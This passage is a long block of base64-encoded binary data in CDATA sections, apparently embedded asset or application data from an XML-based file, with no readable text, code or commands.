VEcjYldnEqGqI4gY1ZlEzOpMIlR1BhG6OpKIWZ1FhKwOQYSujiZiV2cRIaujiFjVGUTo6igiVHUU
EUp1NBFbdSYRqjqCiFGdScSsziRCVWesePX/AewEAAj/gI2Y4AMAEvj//0cYfOEPuDcRWnUkEb06
koheHUlEr44koldHEtGrI4no1ZFE6NWRRPTqSCJ6dSQRvTqSiF4dSUSvjiSiV0cS0asjEdGrI4no
1ZFE9OpIInp1JBG9OpKIXh1JRK+OJKJXhySiV0cS0asjiejVkUT06kgienUkEb06koheHUlEVx1J
RK+OJKJXRxLRqyOJ6Mer/wcEBQAI/4CPmOADABL4//9HGDwA+ANTlupIImZ1NhGzOpuIWZ1NxKzO
JmJWZxMxq7OJmNWpiZjV2UTM6mwiZnU2EbM6m4hZnU3ErM4mYlZnEzFVZxMxq7OJmNXZRMzqbCJm
dTYRszqbiFmdTcSsziairM4mYlZnEzGrs4mY1dlEzOpsImZ1NhGzOpuIWZ2NiFmdTcSsziZiVmcT
MauziZggZvj/DAUACACAj5jgAwAS+P//JxgsAIA/f0QiRnUmEao6gohRnUnErM4kQlVnEKGrI4mY
1VlEkNURROjqaCJ2dRYRsjqKiFWdQYSujiJCVUcRoVRHI2JXZxKhqiOIGNWZRMzqTCJUdQYRujqS
iFmdRYSsDkGEro4mYldnESGro4hY1RlE6OooIlR1FBFKdTQRW3UmEao6gohRnUnErM4kQlVnrNj+
/wHsBAAI/4CNmOADABL4//9HGHzhDyI3EVp1JBG9OpKIXh1JRK+OJKJXRxLRqyOJ6NWRROjVkUT0
6kgienUkEb06koheHUlEr44koldHEtGrIxHRqyOJ6NWRRPTqSCJ6dSQRvTqSiF4dSUSvjiSiV4ck
oldHEtGrI4no1ZFE9OpIInp1JBG9OpKIXh1JRFcdSUSvjiSiV0cS0asjiegntf8HDAUACP+Aj5jg
AwAS+P//JxgsAIA/vWN1NBG7OpMIVR1BxKjOJGJWZxKhqjOI0NWRRMzqVETI6ggidHU0Ebs6iwhZ
HUXEqs4gQldHEaGqo4hQVEcTsasziVDVEUSM6kwiZnUmEao6gwhdHUnErM4igqyOIEJXRxOxq7OI
kNVRRKzqDCJ0dRQRqjqKCKU6GhG7OpMIVR1BxKjOJGJWZxKhUnzl/wEMBQAIAICPmOADABL4//8n
GCwAgD/pIxGjOpMIVR1BxKjOJGJWZxKhqjOI0NWRRMzqLCLI6ggidHU0Ebs6iwhZHUXEqs4gQldH
EaGqo4hQqqMRsasziVDVEUSM6kwiZnUmEao6gwhdHUnErM4iQlaHIEJXRxOxq7OIkNVRRKzqDCJ0
dRQRqjqKCKU6moitOpMIVR1BxKjOJGJWZxKhqjNWHOT/AewEAAj/gI2Y4AMAEvj//0cYfOEPjDYR
WnUkEb06koheHUlEr44koldHEtGrI4no1ZFE6NWRRPTqSCJ6dSQRvTqSiF4dSUSvjiSiV0cS0asj
EdGrI4no1ZFE9OpIInp1JBG9OpKIXh1JRK+OJKJXhySiV0cS0asjiejVkUT06kgienUkEb06kohe
HUlEVx1JRK+OJKJXRxLRqyOJ6Ie+/wcMBQAI/4CPmOADABL4//8nGCwAgD8nY3U0Ebs6kwhVHUHE
qM4kYlZnEqGqM4jQ1ZFEzOpURMjqCCJ0dTQRuzqLCFkdRcSqziBCV0cRoaqjiFBURxOxqzOJUNUR
RIzqTCJmdSYRqjqDCF0dScSsziKCrI4gQldHE7Grs4iQ1VFErOoMInR1FBGqOooIpToaEbs6kwhV
HUHEqM4kYlZnEqFSLOr/AQwFAAgAgI+Y4AMAEvj//ycYLACAP1MjEaM6kwhVHUHEqM4kYlZnEqGq
M4jQ1ZFEzOosIsjqCCJ0dTQRuzqLCFkdRcSqziBCV0cRoaqjiFCqoxGxqzOJUNURRIzqTCJmdSYR
qjqDCF0dScSsziJCVocgQldHE7Grs4iQ1VFErOoMInR1FBGqOooIpTqaiK06kwhVHUHEqM4kYlZn
EqGqM1bM6P8B7AQACP+AjZjgAwAS+P//Zxh84A/2NSJadQQRozqTiFGdScSoziRiVGcSMaoziRjV
mUQU1ZlEjOpMIkZ1JhGjOpOIUZ1JxKjOJGJUZxIxqjMRMaoziRjVmUSM6kwiRnUmEaM6k4hRnUnE
qM4kYlSnJGJUZxIxqjOJGNWZRIzqTCJGdSYRozqTiFGdScRQnUnEqM4kYlRnEjGqM4kYzw+HHwwF
AAj/gI+Y4AMAEvj//ycYHBAAgD+RsTqaiF2dSYSqjiBiVGcSMasziVDVGUTo6kgiZnUqImR1BBG6
OpqIXZ1FhKyOImJVZxChq6OIUNVRRCiqo4nY1ZlEqOoIIkZ1JhGzOpMIVZ1BhK6OJGJWZxFBVkcQ
oaujidjVWUTI6igiVnUGEbo6ighVHUWEUh2NiF2dSYSqjiBiVGcSMasziVApbvf/DAUACACAj5jg
AwAS+P//JxgcEACAP72RiFGdSYSqjiBiVGcSMasziVDVGUTo6kgiZnUWEWR1BBG6OpqIXZ1FhKyO
ImJVZxChq6OIUNVRRCjV0YjY1ZlEqOoIIkZ1JhGzOpMIVZ1BhK6OJGJWZxEhq0MQoaujidjVWUTI
6igiVnUGEbo6ighVHUWEUh1NxFadSYSqjiBiVGcSMasziVDVGSu+9v/sBAAI/4CNmOADABL4//9n
GHzgD2A1Ilp1BBGjOpOIUZ1JxKjOJGJUZxIxqjOJGNWZRBTVmUSM6kwiRnUmEaM6k4hRnUnEqM4k
YlRnEjGqMxExqjOJGNWZRIzqTCJGdSYRozqTiFGdScSoziRiVKckYlRnEjGqM4kY1ZlEjOpMIkZ1
JhGjOpOIUZ1JxFCdScSoziRiVGcSMaoziRiPIocf/AQACP+AjpjgAwAS+P//BQSDL/wBvzqaiFGd
ScSuziRiV2cSsaszidjVmUTs6kwidnUmInZ1JhG7OpOIXZ1JxK7OJGJXZxKxqzOJ2NWZROzqlETs
6kwidnUmEbs6k4hdnUnErs4kYldnErGrM4nYqjOJ2NWZROzqTCJ2dSYRuzqTiF2dScSuziRiV2cS
UVdnErGrM4nY1ZlE7OpMIjaMI/ADNAgAqP//AQECAQEBAQECAgIDBAMAAAAAAICNqOBBB7EHJRoM
ChJgABgAwQBBQAAQAAQMQUAQAAQDBAABAAFEQPDsDd3wwV8K9wH/OzH9VVAvo/H9TVpg4aAsFQQp
k2h9cY+UQw6AUNj2B4WMoGNZahjyLDouH/LsCOj58KtEuQsieYR1iOAkQuuCIHZE6IIgOoJyiSBO
xMoFIeSIxBFBSETiiDAnInFEmBORuCDMPkLfiFCJ6BsiFhF9I8JLhG8RsYjoGxEpEX1DxEVE3xCR
iOgbEdtE+IaIRETfiEiI2DdEPCL6RkRKhG8RsRHRN0QkIvpGxJWIviEiEdE3IlJE+IYgIvW7HW0q
HzQmAOpAlA9D0Ib1pEqv4pJPYdpA9HqnNeBDTkIyzamnCYcM7yLlV6dIo1kIenFx7fFcBKZbJJ0u
qIBej2itMl7bKdjBNttPdpN7BdMA6ADuAB4dHL7eRga/k9hvtYW7nmFs+8ax+s5p+sOum9hVWPA8
3gWPx1tU7CZ0+4NOy+86Fr8tu6qx+gCf0Ww3iIgdl8vpcjncHgFxs9Fm+EEdY104nmn7xvMZQ63B
puu6g67rtoYawyzHb5ueY9hlV1VdV9Z9YfFM17IbIQFXyPM8X8jzPFfAExBuWU3PMex12XVVW/eF
xXKMNqhr27ZtmW3bdl0b0DE5hr1uq64s27ovDMPiWJblWZblOIbB8Ou2LLuqqrquLNu2ruu+8Ou6
btuy7LqqKoBwTJbb9p1GCFBFgMyNjs9PkNBQ0Wg0EjAajcUhoaAfH50bGQEqwBCN3W7LZTHYZVW1
heUapz1I8L1ficrwhWiDk7PD4/s9vs+zk4NjQ3wZqpT8erzEAw2vZbhdVbV9Y/qe6TsFhu8HRBEO
XWBiZog0NTTEmRgYl6EQBfjzYVDs+uym47ddVQA2Trvhdhi9kJHgScqKkKWl7/t+2Pd938IiXEk5
CY6E9DB2uBsNt9n2jemDvPaAo+A1fCA/ERJgsMQkgElJEEgi8gPxafAUuIdafkDHb8uqKmyu74Xa
bZfY8RkbPR9Hh8dHOTFCIAef03PZVrDhLHwkKzA4P0VIpZOBZpXVlTOB88qqqmnASYks+sGBWSHx
WeBsCrb8tnKNN+wVPZEUFxuf4jG5dGJKTTWpDlA1p6SYTsvksehj45Ii0qvYG/BafuM6oRax2/id
DIk6QERHSSVT0xNUFDMK6qmJSZk8IgLSIQ5Pfhu7iFpCHb/sqsYGCAwQExkgQeHLjR9EdEQmk5SU
S8vlcllguVwul5RKSUnkkSjIv3kRBkEyJiAYEAxil11h9D276XjfCMpQZoAPVCwyOg==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
